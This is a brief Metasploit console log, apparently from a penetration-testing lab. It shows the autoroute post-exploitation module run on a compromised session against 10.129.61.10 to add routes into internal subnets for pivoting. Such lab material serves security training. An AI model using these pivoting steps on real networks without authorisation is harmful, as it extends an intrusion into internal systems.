 msf6 auxiliary(server/socks_proxy) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > set subnet 172.16.8.0
subnet => 172.16.8.0
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd,
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 1 yes The session to run this module on
SUBNET 172.16.8.0 no Subnet (IPv4, for example, 10.10.10.0)
View the full module info with the info, or info -d command.
msf6 post(multi/manage/autoroute) > run
[*] Running module against 10.129.61.10
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.129.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.16.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[*] Post module execution completed